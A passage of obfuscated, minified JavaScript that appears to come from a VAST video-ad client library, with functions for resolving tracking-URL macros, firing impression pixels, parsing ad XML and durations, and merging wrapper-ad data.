_0x2d5294=[_0x372f37(0xbfe)+'ES',_0x372f37(0x3d9),_0x372f37(0xbf0),_0x372f37(0x851)+'D',_0x372f37(0xce4),_0x372f37(0x3b9)+_0x372f37(0x77f),_0x372f37(0x15fb),_0x372f37(0x705),_0x372f37(0x5dc)+_0x372f37(0x15e0),_0x372f37(0x1bf)+_0x372f37(0x552),_0x372f37(0x1bf)+'S',_0x372f37(0x1592)+_0x372f37(0x40e),_0x372f37(0x110e)+_0x372f37(0x552),_0x372f37(0x1052)+_0x372f37(0x40e),_0x372f37(0xcc8)+_0x372f37(0x1511),_0x372f37(0x8b2),_0x372f37(0x100c),_0x372f37(0x1713),_0x372f37(0x148b),_0x372f37(0x1369)+_0x372f37(0x129f),_0x372f37(0x582),_0x372f37(0x931),_0x372f37(0x1717),_0x372f37(0x9f4),_0x372f37(0x110a),_0x372f37(0x1086)+'T',_0x372f37(0x10a0),_0x372f37(0x11ad),_0x372f37(0x943)+_0x372f37(0x337),_0x372f37(0x13b5),_0x372f37(0x6b0)+_0x372f37(0x1189),_0x372f37(0x735),_0x372f37(0xbdb)+_0x372f37(0x1095),_0x372f37(0x155e)+'R',_0x372f37(0xfae),_0x372f37(0xbc9)+_0x372f37(0x1247),_0x372f37(0xcd1)+_0x372f37(0x16dd),_0x372f37(0x14fb),_0x372f37(0x7c0)+'E',_0x372f37(0x1682)+'E',_0x372f37(0x804)+'S',_0x372f37(0x12a5),_0x372f37(0x726),_0x372f37(0x1730)+_0x372f37(0x980),_0x372f37(0x39a)+_0x372f37(0x1004),_0x372f37(0x1298)+'NS',_0x372f37(0x423)+_0x372f37(0x12b0)];function _0x2d503d(_0x38bbc1){const _0x435f03=_0x372f37;let _0x3b6417=arguments[_0x435f03(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x58ed6e=arguments[_0x435f03(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x2c9a9b=[],_0xf011aa=_0x336138(_0x38bbc1);!_0x3b6417[_0x435f03(0xa7e)]||_0x58ed6e[_0x435f03(0x10fb)+'de']||/^[0-9]{3}$/[_0x435f03(0x4f0)](_0x3b6417[_0x435f03(0xa7e)])||(_0x3b6417[_0x435f03(0xa7e)]=0x384),_0x3b6417[_0x435f03(0xbfa)+'NG']=_0x465640(Math[_0x435f03(0xe80)](0x5f5e100*Math[_0x435f03(0x10cc)]())),_0x3b6417[_0x435f03(0x156b)]=new Date()[_0x435f03(0xf32)+'g'](),_0x3b6417[_0x435f03(0xa0a)]=_0x3b6417[_0x435f03(0x10cc)]=_0x3b6417[_0x435f03(0xbfa)+'NG'];for(const _0x2c52b5 in _0x3b6417)_0x3b6417[_0x2c52b5]=_0x54bd61(_0x3b6417[_0x2c52b5]);for(const _0x7bebf9 in _0xf011aa){const _0x298358=_0xf011aa[_0x7bebf9];_0x435f03(0x1370)==typeof _0x298358&&_0x2c9a9b[_0x435f03(0x10ae)](_0x5313f7(_0x298358,_0x3b6417));}return _0x2c9a9b;}function _0x5313f7(_0xfeaa2d,_0x106965){const _0x19ece6=_0x372f37,_0x4f7229=(_0xfeaa2d=_0x36a11e(_0xfeaa2d,_0x106965))[_0x19ece6(0xd1f)](/[^[\]]+(?=])/g);if(!_0x4f7229)return _0xfeaa2d;let _0x500813=_0x4f7229[_0x19ece6(0x692)](_0x424abb=>_0x2d5294[_0x19ece6(0xa5b)](_0x424abb)>-0x1);return 0x0===_0x500813[_0x19ece6(0x93d)]?_0xfeaa2d:(_0x500813=_0x500813[_0x19ece6(0x1655)]((_0x11c268,_0x710407)=>(_0x11c268[_0x710407]=-0x1,_0x11c268),{}),_0x36a11e(_0xfeaa2d,_0x500813));}function _0x36a11e(_0x2acbcf,_0x2f1538){const _0x538fdd=_0x372f37;let _0x47e785=_0x2acbcf;for(const _0x3316a8 in _0x2f1538){const _0x2ed7b0=_0x2f1538[_0x3316a8];_0x47e785=_0x47e785[_0x538fdd(0x1671)](new RegExp(_0x538fdd(0x155b)[_0x538fdd(0x587)](_0x3316a8,_0x538fdd(0x1432)),'g'),_0x2ed7b0);}return _0x47e785;}function _0x336138(_0x1cf2b1){const _0x558c0d=_0x372f37;return Array[_0x558c0d(0x9df)](_0x1cf2b1)?_0x1cf2b1[_0x558c0d(0xe4b)](_0x457ff4=>_0x457ff4&&_0x457ff4[_0x558c0d(0x136b)+_0x558c0d(0x354)](_0x558c0d(0x4de))?_0x457ff4[_0x558c0d(0x4de)]:_0x457ff4):_0x1cf2b1;}function _0x2d793b(_0x2a5533){const _0x578ee5=_0x372f37;return/^(https?:\/\/|\/\/)/[_0x578ee5(0x4f0)](_0x2a5533);}function _0x3989ce(_0x1377be,_0x226319){const _0x37c24d=_0x372f37;for(let _0x13cdbd=0x0;_0x13cdbd<_0x226319[_0x37c24d(0x93d)];_0x13cdbd++)if(_0x46f68d(_0x226319[_0x13cdbd],_0x1377be))return!0x0;return!0x1;}function _0x46f68d(_0x366117,_0x26bd66){const _0x2f408e=_0x372f37;if(_0x366117&&_0x26bd66){const _0x3ccc8e=Object[_0x2f408e(0x3d0)+_0x2f408e(0x91b)](_0x366117),_0x4b4382=Object[_0x2f408e(0x3d0)+_0x2f408e(0x91b)](_0x26bd66);return _0x3ccc8e[_0x2f408e(0x93d)]===_0x4b4382[_0x2f408e(0x93d)]&&_0x366117['id']===_0x26bd66['id']&&_0x366117[_0x2f408e(0x4de)]===_0x26bd66[_0x2f408e(0x4de)];}return!0x1;}function _0x54bd61(_0x14c568){const _0x4db238=_0x372f37;return encodeURIComponent(_0x14c568)[_0x4db238(0x1671)](/[!'()*]/g,_0x546de6=>'%'[_0x4db238(0x587)](_0x546de6[_0x4db238(0x7fe)](0x0)[_0x4db238(0x733)](0x10)));}function _0x465640(_0x5da6dc){const _0x2f9f4b=_0x372f37;let _0x44fb47=arguments[_0x2f9f4b(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x5da6dc[_0x2f9f4b(0x733)]()[_0x2f9f4b(0x338)](_0x44fb47,'0');}const _0x583923={'track':function(_0x53eedb,_0x3a830d,_0x12fe56){const _0x26639b=_0x372f37;_0x2d503d(_0x53eedb,_0x3a830d,_0x12fe56)[_0x26639b(0x637)](_0x2428bb=>{const _0x260793=_0x26639b;_0x260793(0x69d)!=typeof window&&null!==window&&(new Image()[_0x260793(0x1340)]=_0x2428bb);});},'resolveURLTemplates':_0x2d503d,'extractURLsFromTemplates':_0x336138,'filterUrlTemplates':function(_0x597b00){const _0x10b212=_0x372f37,_0x4c0c36={};return _0x4c0c36[_0x10b212(0x11d1)]=[],_0x4c0c36[_0x10b212(0x6d0)+'s']=[],_0x597b00[_0x10b212(0x1655)]((_0x2e51ea,_0x1c983b)=>{const _0x414e22=_0x10b212,_0xba0221=_0x1c983b[_0x414e22(0x4de)]||_0x1c983b;return _0x2d793b(_0xba0221)?_0x2e51ea[_0x414e22(0x11d1)][_0x414e22(0x10ae)](_0xba0221):_0x2e51ea[_0x414e22(0x6d0)+'s'][_0x414e22(0x10ae)](_0xba0221),_0x2e51ea;},_0x4c0c36);},'containsTemplateObject':_0x3989ce,'isTemplateObjectEqual':_0x46f68d,'encodeURIComponentRFC3986':_0x54bd61,'replaceUrlMacros':_0x5313f7,'isNumeric':function(_0x43be26){return!isNaN(parseFloat(_0x43be26))&&isFinite(_0x43be26);},'flatten':function _0x52bc63(_0x56e5d0){const _0x5dde96=_0x372f37;return _0x56e5d0[_0x5dde96(0x1655)]((_0x44b3cc,_0x10ff92)=>_0x44b3cc[_0x5dde96(0x587)](Array[_0x5dde96(0x9df)](_0x10ff92)?_0x52bc63(_0x10ff92):_0x10ff92),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0xb3c494=_0x372f37;let _0x488bb9=arguments[_0xb3c494(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x2fadbd=arguments[_0xb3c494(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0x373e55=Array[_0xb3c494(0x9df)](_0x488bb9)?_0x488bb9:[],_0x5f4a0b=Array[_0xb3c494(0x9df)](_0x2fadbd)?_0x2fadbd:[];return _0x373e55[_0xb3c494(0x587)](_0x5f4a0b)[_0xb3c494(0x1655)]((_0x5f3f28,_0x3a790f)=>(_0x3989ce(_0x3a790f,_0x5f3f28)||_0x5f3f28[_0xb3c494(0x10ae)](_0x3a790f),_0x5f3f28),[]);},'isValidTimeValue':function(_0x52c7e1){const _0x45e49b=_0x372f37;return Number[_0x45e49b(0x28a)](_0x52c7e1)&&_0x52c7e1>=-0x2;},'addLeadingZeros':_0x465640,'isValidUrl':_0x2d793b,'isBrowserEnvironment':function(){const _0x356b45=_0x372f37;return _0x356b45(0x69d)!=typeof window;},'formatMacrosValues':function(_0xd122f7){const _0x524c4d=_0x372f37;return _0x524c4d(0x159f)!=typeof _0xd122f7?_0xd122f7:JSON[_0x524c4d(0x67f)](_0xd122f7);}};function _0x1ce515(_0x25c513){const _0x4041eb=_0x372f37;return[_0x4041eb(0x1139),_0x4041eb(0x100a),_0x4041eb(0xe02),'1'][_0x4041eb(0x84c)](_0x25c513);}const _0x35f06a={'childByName':function(_0x2169bb,_0x183ebe){const _0x281e86=_0x372f37;return Array[_0x281e86(0xd83)](_0x2169bb[_0x281e86(0xf5c)])[_0x281e86(0x56d)](_0x2f5d0b=>_0x2f5d0b[_0x281e86(0xdae)]===_0x183ebe);},'childrenByName':function(_0x182d53,_0x10aa86){const _0x33c8db=_0x372f37;return Array[_0x33c8db(0xd83)](_0x182d53[_0x33c8db(0xf5c)])[_0x33c8db(0x692)](_0x19aa6c=>_0x19aa6c[_0x33c8db(0xdae)]===_0x10aa86);},'resolveVastAdTagURI':function(_0x2709ef,_0x1972d2){const _0x392575=_0x372f37;if(!_0x1972d2)return _0x2709ef;if(_0x2709ef[_0x392575(0xf34)]('//')){const {protocol:_0x5a5432}=location;return''[_0x392575(0x587)](_0x5a5432)[_0x392575(0x587)](_0x2709ef);}if(!_0x2709ef[_0x392575(0x84c)](_0x392575(0x1589))){const _0x4b1ea1=_0x1972d2[_0x392575(0x6a5)](0x0,_0x1972d2[_0x392575(0x303)+'f']('/'));return''[_0x392575(0x587)](_0x4b1ea1,'/')[_0x392575(0x587)](_0x2709ef);}return _0x2709ef;},'parseBoolean':_0x1ce515,'parseNodeText':function(_0x732185){const _0x3db252=_0x372f37;return _0x732185&&(_0x732185[_0x3db252(0x15c5)+'t']||_0x732185[_0x3db252(0xb76)]||'')[_0x3db252(0xa90)]();},'copyNodeAttribute':function(_0x3837ed,_0x586ad6,_0x46e49c){const _0x2b7df0=_0x372f37,_0x44b73d=_0x586ad6[_0x2b7df0(0x82b)+'te'](_0x3837ed);_0x44b73d&&_0x46e49c[_0x2b7df0(0x7cd)+'te'](_0x3837ed,_0x44b73d);},'parseAttributes':function(_0x4c1f60){const _0x1b2ed9=_0x372f37;return Array[_0x1b2ed9(0xd83)](_0x4c1f60[_0x1b2ed9(0x5d2)])[_0x1b2ed9(0x1655)]((_0x1a55c0,_0x476d2d)=>(_0x1a55c0[_0x476d2d[_0x1b2ed9(0xdae)]]=_0x476d2d[_0x1b2ed9(0xd34)],_0x1a55c0),{});},'parseDuration':function(_0xb0ff3f){const _0x650096=_0x372f37;if(null==_0xb0ff3f)return-0x1;if(_0x583923[_0x650096(0xdd7)](_0xb0ff3f))return parseInt(_0xb0ff3f);const _0x4d85fd=_0xb0ff3f[_0x650096(0x11a8)](':');if(0x3!==_0x4d85fd[_0x650096(0x93d)])return-0x1;const _0x1c349f=_0x4d85fd[0x2][_0x650096(0x11a8)]('.');let _0x596057=parseInt(_0x1c349f[0x0]);0x2===_0x1c349f[_0x650096(0x93d)]&&(_0x596057+=parseFloat('0.'[_0x650096(0x587)](_0x1c349f[0x1])));const _0x43ff56=parseInt(0x3c*_0x4d85fd[0x1]),_0x35f8aa=parseInt(0x3c*_0x4d85fd[0x0]*0x3c);return isNaN(_0x35f8aa)||isNaN(_0x43ff56)||isNaN(_0x596057)||_0x43ff56>0xe10||_0x596057>0x3c?-0x1:_0x35f8aa+_0x43ff56+_0x596057;},'getStandAloneAds':function(){const _0x3979d9=_0x372f37;return(arguments[_0x3979d9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x3979d9(0x692)](_0x5c38fb=>!parseInt(_0x5c38fb[_0x3979d9(0xa4b)],0xa));},'getSortedAdPods':function(){const _0xa6dbc9=_0x372f37;return(arguments[_0xa6dbc9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0xa6dbc9(0x692)](_0x339ea4=>parseInt(_0x339ea4[_0xa6dbc9(0xa4b)],0xa))[_0xa6dbc9(0x370)]((_0xee9b63,_0xe5f5d0)=>_0xee9b63[_0xa6dbc9(0xa4b)]-_0xe5f5d0[_0xa6dbc9(0xa4b)]);},'assignAttributes':function(_0xc6462a,_0x21d2dc){const _0x3390b6=_0x372f37;_0xc6462a&&Array[_0x3390b6(0xd83)](_0xc6462a)[_0x3390b6(0x637)](_0x384e04=>{const _0x181a88=_0x3390b6;let {nodeName:_0x501fa4,nodeValue:_0x546d50}=_0x384e04;if(_0x501fa4&&_0x546d50&&_0x21d2dc[_0x181a88(0x136b)+_0x181a88(0x354)](_0x501fa4)){let _0x5b7bda=_0x546d50;_0x181a88(0x595)==typeof _0x21d2dc[_0x501fa4]&&(_0x5b7bda=_0x1ce515(_0x5b7bda)),_0x21d2dc[_0x501fa4]=_0x5b7bda;}});},'mergeWrapperAdData':function(_0x35aea6,_0xc9fac6){const _0x133ab8=_0x372f37;var _0x22d81b;_0x35aea6[_0x133ab8(0x473)+_0x133ab8(0x226)]=_0xc9fac6[_0x133ab8(0x473)+_0x133ab8(0x226)][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x473)+_0x133ab8(0x226)]),_0x35aea6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es']=_0xc9fac6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es'][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x151b)+_0x133ab8(0x2f8)+'es']),_0x35aea6[_0x133ab8(0x11c5)]=_0xc9fac6[_0x133ab8(0x11c5)][_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0x11c5)]),_0xc9fac6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)][_0x133ab8(0x93d)]>0x0&&(_0x35aea6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)]=[..._0x35aea6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)],..._0xc9fac6[_0x133ab8(0x1148)+_0x133ab8(0x16d9)]]),_0x35aea6[_0x133ab8(0x16c7)+_0x133ab8(0x29f)+_0x133ab8(0x133f)]=_0xc9fac6[_0x133ab8(0x16c7)+_0x133ab8(0x29f)+_0x133ab8(0x133f)],_0x35aea6[_0x133ab8(0x134d)+_0x133ab8(0x13f0)]=_0xc9fac6[_0x133ab8(0x134d)+_0x133ab8(0x13f0)],_0x35aea6[_0x133ab8(0x539)+_0x133ab8(0x23d)]=_0xc9fac6[_0x133ab8(0x539)+_0x133ab8(0x23d)];const _0x4c3d38=(_0xc9fac6[_0x133ab8(0xaa2)]||[])[_0x133ab8(0x692)](_0x41b95c=>_0x41b95c&&_0x133ab8(0x62e)===_0x41b95c[_0x133ab8(0x355)]),_0x2b888a=_0x4c3d38[_0x133ab8(0x1655)]((_0x56a77d,_0x370bc5)=>((_0x370bc5[_0x133ab8(0x1084)]||[])[_0x133ab8(0x637)](_0x336ac6=>{const _0xacfd4a=_0x133ab8;(_0x336ac6[_0xacfd4a(0xc69)+_0xacfd4a(0x96c)+_0xacfd4a(0x146a)+_0xacfd4a(0x7bd)]||[])[_0xacfd4a(0x637)](_0x530ef8=>{const _0x5769b5=_0xacfd4a;_0x583923[_0x5769b5(0x35c)+_0x5769b5(0x14e5)+'ct'](_0x530ef8,_0x56a77d)||_0x56a77d[_0x5769b5(0x10ae)](_0x530ef8);});}),_0x56a77d),[]);_0x35aea6[_0x133ab8(0xaa2)]=_0x4c3d38[_0x133ab8(0x587)](_0x35aea6[_0x133ab8(0xaa2)]);const _0x3c3eaa=_0xc9fac6[_0x133ab8(0x6f9)+_0x133ab8(0x168c)+_0x133ab8(0xb73)]&&_0xc9fac6[_0x133ab8(0x6f9)+_0x133ab8(0x168c)+_0x133ab8(0xb73)][_0x133ab8(0x93d)],_0x2649b3=_0xc9fac6[_0x133ab8(0x1b4)+_0x133ab8(0xec5)+_0x133ab8(0x61c)]&&_0xc9fac6[_0x133ab8(0x1b4)+_0x133ab8(0xec5)+_0x133ab8(0x61c)][_0x133ab8(0x93d)];if(_0x35aea6[_0x133ab8(0xaa2)][_0x133ab8(0x637)](_0x263038=>{const _0x458c02=_0x133ab8;if(_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)]&&_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]])for(const _0x550b42 in _0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]]){const _0x34c4e8=_0xc9fac6[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x263038[_0x458c02(0x355)]][_0x550b42];Array[_0x458c02(0x9df)](_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42])||(_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42]=[]),_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42]=_0x263038[_0x458c02(0x6dc)+_0x458c02(0x8f0)][_0x550b42][_0x458c02(0x587)](_0x34c4e8);}_0x458c02(0x2d2)===_0x263038[_0x458c02(0x355)]&&(_0x3c3eaa&&(_0x263038[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)]=_0x263038[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)][_0x458c02(0x587)](_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x168c)+_0x458c02(0xb73)])),_0x2649b3&&(_0x263038[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)]=_0x263038[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)][_0x458c02(0x587)](_0xc9fac6[_0x458c02(0x1b4)+_0x458c02(0xec5)+_0x458c02(0x61c)])),!_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]||null!==_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]&&void 0x0!==_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]||(_0x263038[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)]=_0xc9fac6[_0x458c02(0x6f9)+_0x458c02(0x534)+_0x458c02(0x310)])),_0x458c02(0x62e)===_0x263038[_0x458c02(0x355)]&&_0x2b888a[_0x458c02(0x93d)]&&(_0x263038[_0x458c02(0x1084)]||[])[_0x458c02(0x637)](_0x4e0a3f=>{const _0x1cf9ee=_0x458c02;_0x4e0a3f[_0x1cf9ee(0xc69)+_0x1cf9ee(0x96c)+_0x1cf9ee(0x146a)+_0x1cf9ee(0x7bd)]=_0x583923[_0x1cf9ee(0xff4)+_0x1cf9ee(0x137b)+_0x1cf9ee(0x2aa)](_0x4e0a3f[_0x1cf9ee(0xc69)+_0x1cf9ee(0x96c)+_0x1cf9ee(0x146a)+_0x1cf9ee(0x7bd)],_0x2b888a);});}),_0xc9fac6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)]&&(_0x35aea6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)]=_0x35aea6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)][_0x133ab8(0x587)](_0xc9fac6[_0x133ab8(0x117b)+_0x133ab8(0x5b5)])),_0xc9fac6[_0x133ab8(0x131e)+_0x133ab8(0xf00)]&&(_0x35aea6[_0x133ab8(0x131e)+_0x133ab8(0xf00)]=_0x35aea6[_0x133ab8(0x131e)+_0x133ab8(0xf00)][_0x133ab8(0x587)](_0xc9fac6[_0x133ab8(0x131e)+_0x133ab8(0xf00)])),null!==(_0x22d81b=_0xc9fac6[_0x133ab8(0xaa2)])&&void 0x0!==_0x22d81b&&_0x22d81b[_0x133ab8(0x93d)]){const _0x306af2=_0xc9fac6[_0x133ab8(0xaa2)][_0x133ab8(0x692)](_0x37a577=>{const _0x312d69=_0x133ab8;var _0x51c270;return(null===(_0x51c270=_0x37a577[_0x312d69(0x145c)])||void 0x0===_0x51c270?void 0x0:_0x51c270[_0x312d69(0x93d)])&&!_0x37a577[_0x312d69(0x156a)][_0x312d69(0x93d)];});_0x306af2[_0x133ab8(0x93d)]&&(_0x35aea6[_0x133ab8(0xaa2)]=_0x35aea6[_0x133ab8(0xaa2)][_0x133ab8(0x587)](_0x306af2));}}};function _0x2485fe(_0x527c00,_0x126bc7){const _0x1f55aa=_0x372f37,_0x42eb98=(function(){const _0x4fb149=_0x14ab;let _0x203712=arguments[_0x4fb149(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2ee97c,adId:_0x2031a1,sequence:_0x11b6ae,apiFramework:_0x41116a}=_0x2b61f9(_0x203712),_0x3c71ee={};return _0x3c71ee['id']=_0x2ee97c,_0x3c71ee[_0x4fb149(0x2b6)]=_0x2031a1,_0x3c71ee[_0x4fb149(0xa4b)]=_0x11b6ae,_0x3c71ee[_0x4fb149(0xf3a)+'rk']=_0x41116a,_0x3c71ee[_0x4fb149(0x355)]=_0x4fb149(0x62e),_0x3c71ee[_0x4fb149(0xd04)]=null,_0x3c71ee[_0x4fb149(0x1084)]=[],_0x3c71ee;}(_0x126bc7));return _0x42eb98[_0x1f55aa(0xd04)]=_0x527c00[_0x1f55aa(0x82b)+'te'](_0x1f55aa(0xd04))||null,_0x42eb98[_0x1f55aa(0x1084)]=_0x35f06a[_0x1f55aa(0xb4c)+_0x1f55aa(0x8ec)](_0x527c00,_0x1f55aa(0x12e3))[_0x1f55aa(0xe4b)](_0xf076a=>{const _0x30e849=_0x1f55aa,_0x3b517c=(function(){const _0xab7463=_0x14ab;let _0x1be8fe=arguments[_0xab7463(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x36c923={};return _0x36c923['id']=_0x1be8fe['id']||null,_0x36c923[_0xab7463(0x8de)]=_0xab7463(0x4d7)+'d',_0x36c923[_0xab7463(0x13a8)]=_0x1be8fe[_0xab7463(0x13a8)]||0x0,_0x36c923[_0xab7463(0xbe1)]=_0x1be8fe[_0xab7463(0xbe1)]||0x0,_0x36c923[_0xab7463(0xb3d)]=_0x1be8fe[_0xab7463(0xb3d)]||null,_0x36c923[_0xab7463(0xeda)+'t']=_0x1be8fe[_0xab7463(0xeda)+'t']||null,_0x36c923[_0xab7463(0x16e2)+_0xab7463(0xea6)]=_0x1be8fe[_0xab7463(0x16e2)+_0xab7463(0xea6)]||null,_0x36c923[_0xab7463(0x15ca)+_0xab7463(0x60d)]=_0x1be8fe[_0xab7463(0x15ca)+_0xab7463(0x60d)]||null,_0x36c923[_0xab7463(0xf3a)+'rk']=_0x1be8fe[_0xab7463(0xf3a)+'rk']||null,_0x36c923[_0xab7463(0x236)]=_0x1be8fe[_0xab7463(0x236)]||null,_0x36c923[_0xab7463(0x86f)]=_0x1be8fe[_0xab7463(0x86f)]||'1',_0x36c923[_0xab7463(0x401)+_0xab7463(0xafe)]=_0x1be8fe[_0xab7463(0x401)+_0xab7463(0xafe)]||_0xab7463(0x133d),_0x36c923[_0xab7463(0x518)+_0xab7463(0xbb8)]=[],_0x36c923[_0xab7463(0x45e)+_0xab7463(0x121a)]=[],_0x36c923[_0xab7463(0xae5)+_0xab7463(0xbb8)]=[],_0x36c923[_0xab7463(0xd5d)+'rs']=null,_0x36c923[_0xab7463(0x142a)]=null,_0x36c923[_0xab7463(0xc69)+_0xab7463(0x347)+_0xab7463(0xa70)+'te']=null,_0x36c923[_0xab7463(0xc69)+_0xab7463(0x96c)+_0xab7463(0x146a)+_0xab7463(0x7bd)]=[],_0x36c923[_0xab7463(0x6dc)+_0xab7463(0x8f0)]={},_0x36c923;}(_0x35f06a[_0x30e849(0xed6)+_0x30e849(0x1588)](_0xf076a)));_0x3b517c[_0x30e849(0x45e)+_0x30e849(0x121a)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xe7c)+'ce')[_0x30e849(0x1655)]((_0x4c2248,_0x305a17)=>{const _0x4a9e45=_0x30e849,_0x7eeb9b=_0x35f06a[_0x4a9e45(0x31a)+_0x4a9e45(0x15d2)](_0x305a17);return _0x7eeb9b?_0x4c2248[_0x4a9e45(0x587)](_0x7eeb9b):_0x4c2248;},[]),_0x3b517c[_0x30e849(0xae5)+_0x30e849(0xbb8)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0x366)+_0x30e849(0x7c1))[_0x30e849(0x1655)]((_0x1f138a,_0x2906c7)=>{const _0x22292b=_0x30e849,_0x40d9c8=_0x35f06a[_0x22292b(0x31a)+_0x22292b(0x15d2)](_0x2906c7);return _0x40d9c8?_0x1f138a[_0x22292b(0x587)](_0x40d9c8):_0x1f138a;},[]),_0x3b517c[_0x30e849(0x518)+_0x30e849(0xbb8)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xcfe)+_0x30e849(0x7c1))[_0x30e849(0x1655)]((_0x2748b8,_0x305a4c)=>{const _0x4aa1f0=_0x30e849,_0x529537=_0x35f06a[_0x4aa1f0(0x31a)+_0x4aa1f0(0x15d2)](_0x305a4c);return _0x529537?_0x2748b8[_0x4aa1f0(0x587)]({'url':_0x529537,'creativeType':_0x305a4c[_0x4aa1f0(0x82b)+'te'](_0x4aa1f0(0x213)+'pe')||null}):_0x2748b8;},[]),_0x3b517c[_0x30e849(0x142a)]=_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0x1575)))||null;const _0x427e59=_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0x5bd)+_0x30e849(0x8f0));_0x427e59&&_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0x427e59,_0x30e849(0x9e6))[_0x30e849(0x637)](_0x53de67=>{const _0x1ceb98=_0x30e849,_0x1e5499=_0x53de67[_0x1ceb98(0x82b)+'te'](_0x1ceb98(0xbe5)),_0x421764=_0x35f06a[_0x1ceb98(0x31a)+_0x1ceb98(0x15d2)](_0x53de67);_0x1e5499&&_0x421764&&(Array[_0x1ceb98(0x9df)](_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499])||(_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499]=[]),_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499][_0x1ceb98(0x10ae)](_0x421764));}),_0x3b517c[_0x30e849(0xc69)+_0x30e849(0x96c)+_0x30e849(0x146a)+_0x30e849(0x7bd)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xf53)+_0x30e849(0x96c)+'ng')[_0x30e849(0xe4b)](_0x3c15de=>({'id':_0x3c15de[_0x30e849(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x3c15de)})),_0x3b517c[_0x30e849(0xc69)+_0x30e849(0x347)+_0x30e849(0xa70)+'te']=_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0xf53)+_0x30e849(0x347)+'h'))||null;const _0x5cf8e0=_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0xe1d)+'rs');return _0x5cf8e0&&(_0x3b517c[_0x30e849(0xd5d)+'rs']={'value':_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x5cf8e0),'xmlEncoded':_0x5cf8e0[_0x30e849(0x82b)+'te'](_0x30e849(0x941))||null}),_0x3b517c;}),_0x42eb98;}function _0x1fa2fa(_0x13110b,_0x3c2593){const _0x5dc75f=_0x372f37;let _0x5ca7bf;const _0xa1cc4=(function(){const _0x35b771=_0x14ab;let _0x415095=arguments[_0x35b771(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x3166db,adId:_0x310636,sequence:_0x55ecd2,apiFramework:_0x45d601}=_0x2b61f9(_0x415095),_0x58fb40={};return 